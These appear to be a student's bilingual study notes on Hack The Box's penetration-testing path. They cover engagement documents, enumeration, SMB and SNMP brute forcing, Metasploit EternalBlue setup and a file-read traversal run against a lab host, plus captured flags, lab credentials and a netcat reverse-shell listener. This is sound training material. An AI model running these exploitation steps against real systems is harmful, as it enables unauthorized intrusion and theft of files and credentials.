Hack The Box 【CPTS】
Penetration Testing Process渗透测试流程【6h】
1. Using Academy Effectively / 1. 高效使用 Academy
Theory: Introduction to the Penetration Tester Path / 理论:渗透测试人员路径介绍
Theory: Academy Modules Layout / 理论:Academy 模块布局
Theory: Academy Exercises & Questions / 理论:Academy 练习与问题
2. Background & Preparation / 2. 背景与准备
Theory: Penetration Testing Overview / 理论:渗透测试概述
Theory: Laws and Regulations / 理论:法律与法规

Theory: Penetration Testing Process / 理论:渗透测试流程
3. Penetration Testing Phases - Assessment Specific Stages / 3. 渗透测试阶段 - 评估专项阶段
Interactive: Pre-Engagement / 交互:前期沟通与约定
文件【7份】:
| Document | Timing for Creation |
|---|---|
1. Non-Disclosure Agreement (NDA)保密协议 |
After Initial Contact |
2. Scoping Questionnaire范围调查问卷 |
Before the Pre-Engagement Meeting |
3. Scoping Document范围界定文件 |
During the Pre-Engagement Meeting |
4. Penetration Testing Proposal (Contract/Scope of Work (SoW))渗透测试提案 |
During the Pre-engagement Meeting |
5. Rules of Engagement (RoE)交战规则 |
Before the Kick-Off Meeting |
6. Contractors Agreement (Physical Assessments)承包商协议 |
Before the Kick-Off Meeting |
7. Reports报告 |
During and after the conducted Penetration Test |
Theory: Information Gathering / 理论:信息收集
| Open-Source Intelligence / 开源情报收集 | Infrastructure Enumeration / 基础设施枚举 | Service Enumeration / 服务枚举 | Host Enumeration / 主机枚举 |
|---|---|---|---|
| 从公开来源收集目标公司或个人的信息。 | 识别目标公司的互联网和内网基础设施结构。 | 识别主机或服务器上运行的网络服务。 | 对测试范围内的每一台主机进行详细分析。 |
| 主要目标:发现公开暴露的信息、敏感数据、员工信息、代码和凭据。 | 主要目标:建立目标资产地图,理解服务器、主机、域名、IP 和云资源分布。 | 主要目标:了解服务名称、版本、用途、暴露信息和潜在漏洞。 | 主要目标:识别操作系统、开放端口、运行服务、服务版本、主机角色和本地信息。 |
| 常见来源:Search Engines / 搜索引擎。 | 关注内容:DNS / 域名系统。 | 关注内容:Service Name / 服务名称。 | 关注内容:Operating System / 操作系统。 |
| 常见来源:Social Media / 社交媒体。 | 关注内容:Name Servers / 名称服务器。 | 关注内容:Service Version / 服务版本。 | 关注内容:Open Ports / 开放端口。 |
| 常见来源:Job Postings / 招聘信息。 | 关注内容:Mail Servers / 邮件服务器。 | 关注内容:Version History / 版本历史。 | 关注内容:Running Services / 运行中的服务。 |
| 常见来源:GitHub / 代码仓库。 | 关注内容:Web Servers / Web 服务器。 | 关注内容:Exposed Information / 暴露信息。 | 关注内容:Service Versions / 服务版本。 |
| 常见来源:StackOverflow / 技术问答平台。 | 关注内容:Cloud Instances / 云实例。 | 关注内容:Service Purpose / 服务用途。 | 关注内容:Host Role / 主机角色。 |
| 常见来源:Public Documents / 公开文档。 | 关注内容:Hosts / 主机。 | 关注内容:Known Vulnerabilities / 已知漏洞。 | 关注内容:Network Communication / 网络通信。 |
| 可能发现:Passwords / 密码。 | 关注内容:IP Addresses / IP 地址。 | 可能发现:Outdated Services / 过期服务。 | 关注内容:Local Services / 本地服务。 |
| 可能发现:Hashes / 哈希。 | 关注内容:Firewalls / 防火墙。 | 可能发现:Vulnerable Versions / 存在漏洞的版本。 | 关注内容:Sensitive Files / 敏感文件。 |
| 可能发现:SSH Keys / SSH 密钥。 | 关注内容:WAF / Web 应用防火墙。 | 可能发现:Misconfigured Services / 错误配置的服务。 | 关注内容:Scripts / 脚本。 |
| 可能发现:Tokens / 令牌。 | 需要对比:Scope / 测试范围。 | 可能发现:Information Disclosure / 信息泄露。 | 关注内容:Applications / 应用程序。 |
| 可能发现:Source Code / 源代码。 | 可能发现:未列入范围的资产、暴露服务器、安全防护设备。 | 作用:为漏洞评估和漏洞利用提供判断依据。 | 可能发现:本地凭据、配置文件、内部服务和提权线索。 |
| 相关名词:OSINT / Open-Source Intelligence / 开源情报。 | 相关名词:Active Scan / 主动扫描。 | 相关名词:CVE / Common Vulnerabilities and Exposures / 通用漏洞披露。 | 相关名词:Pillaging / 本地敏感信息搜集。 |
| 相关名词:Public Exposure / 公开暴露。 | 相关名词:External Testing / 外部测试。 | 相关名词:Banner Grabbing / 服务横幅获取。 | 相关名词:Post-Exploitation / 后渗透。 |
| 相关名词:Credentials / 凭据。 | 相关名词:Internal Testing / 内部测试。 | 相关名词:Service Fingerprinting / 服务指纹识别。 | 相关名词:Privilege Escalation / 权限提升。 |
| 重点:公开信息中可能包含安全敏感内容。 | 重点:理解目标整体资产结构和安全边界。 | 重点:服务版本和服务配置通常直接影响漏洞判断。 | 重点:单台主机的细节会影响后渗透和横向移动。 |
Interactive: Vulnerability Assessment / 交互:漏洞评估
Descriptive Analysis,描述性分析
回答"我们看到了什么"。例如发现目标开放了 TCP 2121 端口。
Diagnostic Analysis,诊断性分析
回答"为什么会这样"。例如为什么 Nmap 没识别出服务,可能是服务响应慢、探测超时、配置特殊。
Predictive Analysis,预测性分析
回答"接下来可能发生什么"。例如根据历史漏洞、当前服务版本、公开 CVE,判断目标可能存在某类漏洞。
Prescriptive Analysis,处方性分析
回答"应该采取什么行动"。例如决定下一步用 Netcat 连接、调整 Nmap 参数重扫、寻找对应 exploit、搭建本地环境复现。
CTF 通常追求速度:尽快拿 shell、提权、拿 flag。
真实渗透测试重视质量和覆盖度:要尽可能发现客户环境里的真实风险。文中强调,如果客户后来被一个简单漏洞攻破,而这个漏洞本应在测试中发现,那就是严重失误。
Theory: Exploitation / 理论:漏洞利用
Interactive: Post-Exploitation / 交互:后渗透
Evasive testing is divided into three different categories:
规避测试分为三类:
Evasive 规避 |
Hybrid Evasive 混合规避 |
Non-Evasive 非回避型 |
|---|
During the pillaging stage, we will also hunt for sensitive data such as passwords on shares, local machines, in scripts, configuration files, password vaults, documents (Excel, Word, .txt files, etc.), and even email.在掠夺阶段,我们还会搜寻敏感数据,如共享账户、本地机器、脚本、配置文件、密码库、文档(Excel、Word、.txt 文件等)甚至电子邮件。
Security systems such as Data Loss Prevention (DLP) and Endpoint Detection and Response (EDR) help detect and prevent data exfiltration. 数据防泄漏 (DLP) 和端点检测与响应 (EDR) 等安全系统有助于检测和防止数据泄露。
Theory: Lateral Movement / 理论:横向移动
ransomware勒索软件
In this way, we make sure that non-routable networks (and therefore publicly unreachable) can still be reached. This allows us to scan them for vulnerabilities and penetrate deeper into the network. This process is also known as Pivoting or Tunneling.这样一来,我们就能确保那些无法路由(因而无法公开访问)的网络仍然可以被访问。这使我们能够扫描这些网络的漏洞,并深入渗透到网络内部。这个过程也称为枢轴攻击或隧道攻击。
There are many ways to protect against lateral movement, including network (micro) segmentation, threat monitoring, IPS/IDS, EDR, etc. To bypass these efficiently, we need to understand how they work and what they respond to. Then we can adapt and apply methods and strategies that help avoid detection.
防范横向移动的方法有很多,包括网络(微 )分段 、威胁监控、IPS/IDS、EDR 等。为了高效绕过这些,我们需要了解它们的工作原理以及它们对什么有反应。然后我们可以调整并应用方法和策略,帮助避免被发现。
pass-the-hash technique Windows 横向移动技术,攻击者拿到某个用户的 NTLM 哈希值 后,可以直接用这个哈希去进行身份验证,获得访问权限,无需知道该用户的明文密码。
Proof of Concept (PoC)
The Scope of Work should clearly define the acceptance of any project deliverables. In penetration test assessments, generally, we deliver a report marked DRAFT and give the client a chance to review and comment. 【草案】
4. Penetration Testing Phases - Project Closeout / 4. 渗透测试阶段 - 项目收尾
Theory: Proof-of-Concept / 理论:概念验证
Interactive: Post-Engagement / 交互:测试后阶段
5. Preparing for Real-World Pentests / 5. 准备真实世界渗透测试
Theory: Practice / 理论:实践
| Step | Task |
|---|---|
| 1. | Get the user flag on your own |
| 2. | Get the root flag on your own |
| 3. | Write your technical documentation |
| 4. | Write your non-technical documentation |
| 5. | Compare your notes with the official write-up (or a community write-up if you don't have a VIP subscription) |
| 6. | Create a list of information you have missed |
| 7. | Watch Ippsec's walkthrough and compare it with your notes |
| 8. | Expand your notes and documentation by adding the missed parts |
Getting Started
1. Introduction / 1. 简介
Theory: Infosec Overview / 理论:信息安全概述
2. Setup / 2. 设置
Interactive: Getting Started with a Pentest Distro / 互动:开始使用渗透测试发行版
It is important to note that each penetration test or security assessment must be performed from a freshly installed VM to avoid including security-relevant details from another client environment in our reports by accident or retaining client-sensitive data for significant lengths of time. 需要注意的是,每次渗透测试或安全评估都必须在新安装的虚拟机中进行,以避免在报告中意外包含其他客户端环境的安全相关细节,或长时间保留客户敏感数据。
Theory: Staying Organized / 理论:保持有序
Projects/
└── Acme Company
    ├── EPT
    │   ├── evidence
    │   │   ├── credentials
    │   │   ├── data
    │   │   └── screenshots
    │   ├── logs
    │   ├── scans
    │   ├── scope
    │   └── tools
    └── IPT
        ├── evidence
        │   ├── credentials
        │   ├── data
        │   └── screenshots
        ├── logs
        ├── scans
        ├── scope
        └── tools
内部渗透测试(IPT)和外部渗透测试(EPT)。每个文件夹下方有子文件夹,用于保存扫描数据、相关工具、日志输出、范围信息(即供扫描工具输入的 IP 或网络列表),以及一个证据文件夹,可能包含评估过程中检索到的任何凭证、相关数据以及截图。
Theory: Connecting Using VPN / 理论:使用 VPN 连接
3. Pentesting Basics / 3. 渗透测试基础
Theory: Common Terms / 理论:常用术语
shell:Most Linux systems use a program called Bash (Bourne Again Shell) as a shell program to interact with the operating system. Bash is an enhanced version of sh, the Unix systems' original shell program. Aside from bash there are also other shells, including but not limited to Zsh, Tcsh, Ksh, Fish shell, etc.大多数 Linux 系统使用名为 Bash(Bourne Again Shell) 的程序作为 shell 程序与操作系统交互。Bash 是 sh 的增强版,sh 是 Unix 系统最初的 shell 程序。除了 bash,还有其他贝壳,包括但不限于 Zsh、Tcsh、Ksh、鱼贝等。
| Shell Type | Description |
|---|---|
Reverse shell |
Initiates a connection back to a "listener" on our attack box. |
Bind shell |
"Binds" to a specific port on the target host and waits for a connection from our attack box. |
Web shell |
Runs operating system commands via the web browser, typically not interactive or semi-interactive. It can also be used to run single commands (i.e., leveraging a file upload vulnerability and uploading a PHP script to run a single command. |
port:There are two categories of ports, Transmission Control Protocol (TCP), and User Datagram Protocol (UDP).端口分为两类:传输控制协议(TCP) 和用户数据报协议(UDP)。
TCP 是面向连接的,意味着必须在客户端和服务器之间建立连接,才能发送数据。服务器必须处于监听状态,等待客户端的连接请求。
UDP 采用无连接通信模型。没有"握手",因此存在一定程度的不可靠性,因为无法保证数据传输。当错误纠正/检查不需要或由应用程序自行处理时,UDP 非常有用。UDP 适合运行时间敏感任务的应用,因为丢弃数据包比等待因重传而延迟的数据包更快 ,TCP 的情况如此,且对实时系统有显著影响。共有 65,535 个 TCP 端口和 65,535 个不同的 UDP 端口,每个端口都用数字表示。
OWASP top 10
Interactive: Basic Tools / 互动:基础工具
Tools such as SSH, Netcat, Tmux, and Vim are essential and are used daily by most information security professionals.SSH、Netcat、Tmux 和 Vim 等工具是必备的,大多数信息安全专业人员每天都在使用。
Secure Shell (SSH) is a network protocol that runs on port 22 by default and provides users such as system administrators a secure way to access a computer remotely. SSH can be configured with password authentication or passwordless using public-key authentication using an SSH public/private key pair. SSH can be used to remotely access systems on the same network, over the internet, facilitate connections to resources in other networks using port forwarding/proxying, and upload/download files to and from remote systems.
安全壳(SSH) 是一种默认运行在端口 22 上的网络协议,为系统管理员等用户提供远程访问计算机的安全途径。SSH 可以配置密码认证,或通过 SSH 公私钥对进行公钥认证配置。SSH 可用于通过互联网远程访问同一网络内的系统,通过端口转发/代理促进与其他网络资源的连接,以及远程系统之间的上传/下载文件。
ssh Bob@10.10.10.10Netcat, ncat, or nc, is an excellent network utility for interacting with TCP/UDP ports.Netcat、ncat 或 nc 是与 TCP/UDP 端互的优秀网络工具。
netcat 10.10.10.10 22Another similar network utility is socat, which has a few features that netcat does not support, like forwarding ports and connecting to serial devices. Socat can also be used to upgrade a shell to a fully interactive TTY. We will see a few examples of this in a later section. Socat is a very handy utility that should be a part of every penetration tester's toolkit. A standalone binary of Socat can be transferred to a system after obtaining remote code execution to get a more stable reverse shell connection.
另一个类似的网络工具是 socat,它有一些 netcat 不支持的功能,比如转发端口和连接串口设备。Socat 还可以将 shell 升级为完全交互式的 TTY。我们将在后面的部分看到一些类似的例子。Socat 是一个非常实用的工具,应该成为每个渗透测试者工具箱的一部分。在获得远程代码执行后,可以将 Socat 的独立二进制文件传输到系统,以获得更稳定的反向shell连接。
tmux终端复用器,比如 tmux 或 Screen,是扩展标准 Linux 终端功能的极佳工具
netcat 154.57.164.69 31040
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
Interactive: Service Scanning / 互动:服务扫描
使用nmap扫描端口
nmap 10.129.42.253We can use the -sC parameter to specify that Nmap scripts should be used to try and obtain more detailed information. The -sV parameter instructs Nmap to perform a version scan. In this scan, Nmap will fingerprint services on the target system and identify the service protocol, application name, and version. The version scan is underpinned by a comprehensive database of over 1,000 service signatures. Finally, -p- tells Nmap that we want to scan all 65,535 TCP ports.
我们可以使用 -sC 参数指定应使用 Nmap 脚本来尝试获取更详细信息。-sV 参数指示 Nmap 执行版本扫描。在此次扫描中,Nmap 会在目标系统上进行指纹识别服务,识别服务协议、应用名称和版本。版本扫描基于一个包含 1000 多个服务签名的综合数据库。最后,-p- 告诉 Nmap 我们要扫描全部 65,535 个 TCP 端口。
The syntax for running an Nmap script is nmap --script <script name> -p<port> <host>.
运行 Nmap 脚本的语法是 nmap --script <script name> -p<port> <host>。
As previously discussed, banner grabbing is a useful technique to fingerprint a service quickly. 如前所述,横幅抓取是一种快速指纹识别服务的有效技巧。
nmap -sV --script=banner <target>
nmap -sV --script=banner -p21 10.10.10.0/24
扫21端口:nmap -sC -sV -p21 10.129.42.253
ftp连接:ftp -p 10.129.42.253
SMB (Server Message Block) is a prevalent protocol on Windows machines that provides many vectors for vertical and lateral movement. Sensitive data, including credentials, can be in network file shares, and some SMB versions may be vulnerable to RCE exploits such as EternalBlue. It is crucial to enumerate this sizeable potential attack surface carefully. Nmap has many scripts for enumerating SMB, such as smb-os-discovery.nse, which will interact with the SMB service to extract the reported operating system version.
SMB(服务器消息块)是 Windows 机器上常用的协议,提供多种垂直和横向移动的向量。敏感数据,包括凭证,可能存在于网络文件共享中,某些 SMB 版本可能易受如 EternalBlue 等 RCE 漏洞利用。仔细列举这一庞大的潜在攻击面至关重要。Nmap 有许多用于枚举 SMB 的脚本,例如 smb-os-discovery.nse,这些脚本会与 SMB 服务交互,提取报告的操作系统版本。
nmap --script smb-os-discovery.nse -p445 10.10.10.40
smb-os-discovery.nse是枚举 SMB 的脚本
nmap -A -p445 10.129.42.253
SMB allows users and administrators to share folders and make them accessible remotely by other users. Often these shares have files in them that contain sensitive information such as passwords. A tool that can enumerate and interact with SMB shares is smbclient. The -L flag specifies that we want to retrieve a list of available shares on the remote host, while -N suppresses the password prompt.
SMB 允许用户和管理员共享文件夹,并让其他用户远程访问。这些共享中通常包含敏感信息,如密码。一个可以枚举并与 SMB 共享交互的工具是 smbclient。 -L 标志表示我们想检索远程主机上可用共享的列表,而 -N 则抑制密码提示。
smbclient -N -L \\\\10.129.42.253
smbclient \\\\10.129.42.253\\users
SNMP Community strings provide information and statistics about a router or device, helping us gain access to it.SNMP 社区字符串提供路由器或设备的信息和统计数据,帮助我们访问它们。
snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0
snmpwalk -v 2c -c private 10.129.42.253
A tool such as onesixtyone can be used to brute force the community string names using a dictionary file of common community strings such as the dict.txt file included in the GitHub repo for the tool.
像 onesixtyone 这样的工具可以用一个包含常见社区字符串的字典文件(如该工具仓库中的 dict.txt 文件)暴力破解社区字符串名称。
onesixtyone -c dict.txt 10.129.42.254
┌─[eu-academy-5]─[10.10.15.104]─[htb-ac-2599754@htb-yqgaefyeuc]─[~/Desktop]
└──╼ [★]$ nmap -sV 10.129.42.254
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-09 00:27 CDT
Nmap scan report for 10.129.42.254
Host is up (0.048s latency).
Not shown: 993 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http        Apache httpd 2.4.41 ((Ubuntu))
139/tcp  open  netbios-ssn Samba smbd 4.6.2
445/tcp  open  netbios-ssn Samba smbd 4.6.2
2323/tcp open  telnet      Linux telnetd
8080/tcp open  http        Apache Tomcat
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.77 seconds
List the SMB shares available on the target host. Connect to the available share as the bob user. Once connected, access the folder called 'flag' and submit the contents of the flag.txt file.
┌─[eu-academy-5]─[10.10.15.104]─[htb-ac-2599754@htb-yqgaefyeuc]─[~/Desktop]
└──╼ [★]$ smbclient -N -L \\\\10.129.42.254

	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	users           Disk
	IPC$            IPC       IPC Service (gs-svcscan server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
protocol negotiation failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
┌─[eu-academy-5]─[10.10.15.104]─[htb-ac-2599754@htb-yqgaefyeuc]─[~/Desktop]
└──╼ [★]$ smbclient \\\\10.129.42.254\\users
bob的密码是Welcome1
┌─[eu-academy-5]─[10.10.15.104]─[htb-ac-2599754@htb-yqgaefyeuc]─[~/Desktop]
└──╼ [★]$ smbclient -U bob \\\\10.129.42.254\\users
Password for [WORKGROUP\bob]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Feb 25 17:06:52 2021
  ..                                  D        0  Thu Feb 25 14:05:31 2021
  flag                                D        0  Thu Feb 25 17:09:26 2021
  bob                                 D        0  Thu Feb 25 15:42:23 2021

		4062912 blocks of size 1024. 1276268 blocks available
smb: \> cd flag
smb: \flag\> ls
  .                                   D        0  Thu Feb 25 17:09:26 2021
  ..                                  D        0  Thu Feb 25 17:06:52 2021
  flag.txt                            N       33  Thu Feb 25 17:09:26 2021

		4062912 blocks of size 1024. 1276264 blocks available
smb: \flag\> get flag.txt
getting file \flag\flag.txt of size 33 as flag.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)

flag.txt内容
dceece590f3284c3866305eb2473d099
Interactive: Web Enumeration / 互动:Web 枚举
Gobuster工具【服务器上不适合公开访问的隐藏文件或目录】
python
DNS、vhost 和目录暴力破解
gobuster dir -u <http://10.10.10.121/> -w /usr/share/seclists/Discovery/Web-Content/common.txt
HTTP 常见状态码HTTP 状态代码列表 - 维基百科 --- List of HTTP status codes - Wikipedia
DNS 子域枚举
python
# 安装fuzzing and exploitation列表SecLists
git clone <https://github.com/danielmiessler/SecLists>
sudo apt install seclists -y
Next, add a DNS Server such as 1.1.1.1 to the /etc/resolv.conf file. We will target the domain inlanefreight.com, the website for a fictional freight and logistics company.
接下来,在 /etc/resolv.conf 文件中添加一个 DNS 服务器,例如 1.1.1.1。我们将针对域名 inlanefreight.com,即虚构的货运和物流公司的网站。
网络枚举技巧
Banner Grabbing / Web Server Headers
shell
curl -IL https://www.inlanefreight.com
https://github.com/RedSiege/EyeWitness
另一个实用工具是 EyeWitness,它可以用来截取目标网页应用的画面,进行指纹识别,并识别可能的默认凭证。
Whatweb
命令行工具 whatweb 提取网页服务器、支持框架和应用的版本。
whatweb 10.10.10.121
whatweb --no-errors 10.10.10.0/24
Certificates 证书
如果使用 HTTPS,SSL/TLS 证书也是另一个潜在有价值的信息来源。浏览 https://10.10.10.121/ 并查看证书可显示以下详细信息,包括电子邮件地址和公司名称。如果评估范围内,这些信息可能被用来进行钓鱼攻击。Robots.txt
网站通常会包含一个 robots.txt 文件,目的是指示搜索引擎爬虫(如 Googlebot)哪些资源可以访问、哪些不能用于索引。robots.txt 文件可以提供宝贵信息,比如私密文件和管理员页面的位置。在这种情况下,我们看到 robots.txt 文件包含两个不允许的条目。Source Code 源代码
按 [CTRL + U]

http://154.57.164.77:31407/robots.txt
    User-agent: *
    Disallow: /admin-login-page.php
http://154.57.164.77:31407/admin-login-page.php
查看源代码
<!-- TODO: remove test credentials admin:password123 -->
HTB{w3b_3num3r4710n_r3v34l5_53cr375}
Interactive: Public Exploits / 互动:公开漏洞利用
searchsploit:搜索任何应用的公开漏洞/漏洞利用。
# 安装
sudo apt install exploitdb -y
searchsploit openssh 7.2
利用在线漏洞数据库搜索漏洞,如 Exploit DB、Rapid7 DB 或 Vulnerability Lab。
Metasploit命令:
msfconsole
search exploit eternalblue
use exploit/windows/smb/ms17_010_psexec
# 在运行漏洞之前,我们需要先配置其选项。要查看可配置的选项,可以使用 show options 命令
# 任何将 "必要 "设置为 "是 "的选项都必须设置,漏洞才会有效。
# RHOSTS,也就是目标的 IP(可以是一个 IP、多个 IP,或者包含 IP 列表的文件)。第二个选项 LHOST 代表攻击主机的 IP(可以是单个 IP,也可以是网络接口名称)。
set RHOSTS 10.10.10.40
set LHOST tun0
# 检查一下服务器是否存在漏洞
check
# 使用 run 或 exploit 命令来执行漏洞利用
getuid
shell
实验:msf
154.57.164.63:31930
Try to identify the services running on the server above, and then try to search to find public exploits to exploit them. Once you do, try to get the content of the '/flag.txt' file. (note: the web server may take a few seconds to start)
试着识别上述服务器上运行的服务,然后搜索公开漏洞利用它们。一旦找到,试着获取"/flag.txt"文件的内容。(注:网页服务器启动可能需要几秒钟)


Simple Backup Plugin 2.7.10 for WordPress

Simple Backup Plugin 2.7.10 for WordPress can backup and download your WordPress website and MySQL Database.Plugin can also optionally perform many common optimizations to wordpress and MySQL Database before backup. This plugin will create a directory in the root of your WordPress directory called 'simple-backup' to store the backup files. If the plugin can not... Continue reading
发现是WordPress 版本是2.7.10
msfconsole
[msf](Jobs:0 Agents:0) >> search exploit wordpress 2.7.10

Matching Modules
================

   #  Name                                               Disclosure Date  Rank    Check  Description
   -  ----                                               ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/wp_simple_backup_file_read  .                normal  No     WordPress Simple Backup File Read Vulnerability


Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/wp_simple_backup_file_read

[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/http/wp_simple_backup_file_read
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> check
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> show options

Module options (auxiliary/scanner/http/wp_simple_backup_file_read):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   DEPTH      6                yes       Traversal Depth (to reach the root fo
                                         lder)
   FILEPATH   /etc/passwd      yes       The path to the file to read
   Proxies                     no        A proxy chain of format type:host:por
                                         t[,type:host:port][...]. Supported pr
                                         oxies: socks4, socks5, sapni, socks5h
                                         , http
   RHOSTS                      yes       The target host(s), see https://docs.
                                         metasploit.com/docs/using-metasploit/
                                         basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connec
                                         tions
   TARGETURI  /                yes       The base path to the wordpress applic
                                         ation
   THREADS    1                yes       The number of concurrent threads (max
                                          one per host)
   VHOST                       no        HTTP server virtual host


View the full module info with the info, or info -d command.

[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >>

[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set FILEPATH /flag.txt
FILEPATH => /flag.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RHOSTS 154.57.164.63
RHOSTS => 154.57.164.63
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> set RPORT 31930
RPORT => 31930
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> run
[+] File saved in: /home/htb-ac-2599754/.msf4/loot/20260509065017_default_154.57.164.63_simplebackup.tra_713780.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wp_simple_backup_file_read) >> cat /home/htb-ac-2599754/.msf4/loot/20260509065017_default_154.57.164.63_simplebackup.tra_713780.txt
[*] exec: cat /home/htb-ac-2599754/.msf4/loot/20260509065017_default_154.57.164.63_simplebackup.tra_713780.txt
HTB{my_f1r57_h4ck}
Theory: Types of Shells / 理论:Shell 类型
| Type of Shell 炮弹类型 | Method of Communication 沟通方式 |
|---|---|
Reverse Shell 反向壳 |
Connects back to our system and gives us control through a reverse connection. 它会重新连接到我们的系统,并通过反向连接赋予我们控制权。 |
Bind Shell 束缚壳 |
Waits for us to connect to it and gives us control once we do. 它等待我们连接它,一旦连接了就赋予我们控制权。 |
Web Shell 网络壳 |
Communicates through a web server, accepts our commands through HTTP parameters, executes them, and prints back the output. 通过网页服务器通信,通过 HTTP 参数接受我们的命令,执行命令,并打印输出。 |
reverse shell
我们选择的端口上启动一个netcat监听器:
shell
# Netcat Listener
nc -lvnp 1234
# Connect Back IP

# Reverse Shell Command
Certain reverse shell commands are more reliable than others and can usually be attempted to get a reverse connection. The below commands are reliable commands we can use to get a reverse connection, for bash on Linux compromised hosts and Powershell on Windows compromised hosts:
